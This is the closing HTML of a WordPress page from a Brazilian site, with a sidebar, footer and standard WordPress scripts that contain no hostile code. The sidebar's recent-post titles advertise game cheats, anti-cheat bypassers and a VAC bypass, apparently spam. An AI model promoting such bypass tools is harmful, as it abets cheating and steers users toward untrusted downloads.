		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":773656,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
